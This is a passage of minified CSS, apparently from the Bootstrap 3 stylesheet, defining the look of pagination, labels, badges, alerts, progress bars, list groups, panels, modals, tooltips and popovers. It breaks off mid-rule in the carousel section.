.divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#428bca;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#2a6496;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager
li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn
.label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.btn-xs
.badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}a.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#428bca;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron
.h1{color:inherit}.jumbotron
p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container
.jumbotron{border-radius:6px}.jumbotron
.container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container
.jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron
.h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca}.thumbnail
.caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert
h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible
.close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success
hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info
hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning
hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger
hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar[aria-valuenow="1"],.progress-bar[aria-valuenow="2"]{min-width:30px}.progress-bar[aria-valuenow="0"]{color:#777;min-width:30px;background-color:transparent;background-image:none;box-shadow:none}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.media,.media-body{overflow:hidden;zoom:1}.media,.media
.media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#e1edf7}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child
td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group
.panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading
.badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading
.badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading
.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading
.badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading
.badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading
.badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive
object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.modal-header
.close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out 